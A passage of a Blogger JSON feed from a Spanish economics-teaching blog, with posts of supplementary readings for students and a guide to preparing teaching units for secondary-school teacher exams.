08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2663639888812814574"},"published":{"$t":"2026-01-07T18:16:00.001+01:00"},"updated":{"$t":"2026-01-07T18:16:09.774+01:00"},"title":{"type":"text","$t":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"},"content":{"type":"html","$t":"\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EPORQUE ESTUDIAR ES UNA DE LAS MEJORES INVERSIONES DE TU VIDA\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5 razones por la que vale la pena cada esfuerzo de este viaje\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de FOPP\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1rl4t5T9JEWRmSlkv6Gjf009sFzJOTu1F\/view?usp=sharing\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/view?usp=sharing\"\u003EDescargar lectura \"Porque estudiar es una de las mejores inversiones de tu vida\u003C\/a\u003E\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1704\/lectura%203%20fopp.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1162\" data-original-width=\"1704\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/lectura%203%20fopp.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-fopp-importancia-estudiar.html","title":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lectura%203%20fopp.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1254435668837899572"},"published":{"$t":"2026-01-07T18:10:00.005+01:00"},"updated":{"$t":"2026-01-07T18:10:50.409+01:00"},"title":{"type":"text","$t":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe 300 euros a 15 millones en un año\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl plan de negocio digital detrás de\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EHackers\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de IAEE\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/view?usp=sharing\"\u003EDescargar lectura \"De 300 euros a 15 millones en un año\"\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s1780\/lectura%203%20IAEE.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"1780\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s320\/lectura%203%20IAEE.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-hawkers-economia-empresa.html","title":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s72-c\/lectura%203%20IAEE.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1584676740940360139"},"published":{"$t":"2026-01-07T11:22:00.002+01:00"},"updated":{"$t":"2026-01-07T11:29:48.583+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch4\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos explicado\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;cómo elaborar una programación didáctica para las\u0026nbsp;oposiciones de secundaria para las oposiciones de 2026-2027\u003C\/a\u003E, nos vamos a centrar en la elaboración y defensa de las unidades didácticas\/situaciones de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar y antes de empezar, tenemos que tener claro si nos piden elaborar y defender una unidad didáctica o una situación de aprendizaje\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa clave es que va a depender de la comunidad autónoma a la que me presento y para ello debo ver qué dice la convocatoria. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003EImprescindible\u003C\/u\u003E\u003C\/span\u003E la lectura de esta entrada\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-weight: 400;\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E(actualizado ENERO 2026)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-weight: normal;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026-2027\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eenero 2026\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr 